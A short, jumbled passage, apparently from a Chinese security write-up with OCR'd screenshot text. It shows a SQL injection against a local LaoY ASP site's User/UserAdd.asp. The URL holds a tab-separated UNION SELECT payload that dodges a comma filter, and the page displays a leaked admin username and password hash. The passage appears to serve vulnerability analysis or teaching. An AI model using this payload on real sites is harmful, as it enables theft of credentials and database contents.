 后退 搜索 收藏夹
地址(D) http://127.0.0.1/laoy2.3/User/UserAdd.asp?action=edit&id=1681%09Union%09Select%091,2,3,4,5,6,7,8, 转到
您现在的位置：首页 >> 会员控制面板 站内搜索
* 标题： 2
欢迎您，qwerty
* 类别：
您共发表了 0 篇文章
* 来源： 5
其中 0 篇文章没通过审核
Y币：0
录入： qwerty
* 作者： 4
修改资料
我发表的文章
* 内容： 1:admin:7a57a5a743894a0e
发表新文章
只允许自己看
退出
图 7
("ClassNo"))&"","|",",")",所以我们使用"
代替逗号进行注入,然而对于User/UserAdd.as